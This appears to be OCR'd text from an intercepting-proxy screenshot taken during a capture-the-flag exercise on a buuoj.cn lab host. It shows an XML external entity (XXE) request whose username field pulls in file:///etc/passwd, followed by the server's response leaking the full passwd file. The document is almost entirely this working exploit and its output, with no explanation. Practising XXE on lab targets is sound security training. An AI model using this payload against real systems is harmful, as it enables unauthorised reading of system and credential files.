 Go
Cancel
<
>
Request
Response
Raw Params Headers Hex XML
Raw Headers Hex XML Render
POST / HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101
Firefox/108.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 132
Origin: http://e6609b41-7b19-45e8-a8f2-a0c206e2eba3.node4.buuoj.cn:81
Connection: close
Referer: http://e6609b41-7b19-45e8-a8f2-a0c206e2eba3.node4.buuoj.cn:81/
<!DOCTYPE user[<!ENTITY myentity SYSTEM "file:///etc/passwd">]>
<user><username>&myentity;</username><password>hh</password></user>
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 20 Jan 2023 10:06:51 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 968
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<result><code>0</code><msg>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
</msg></result>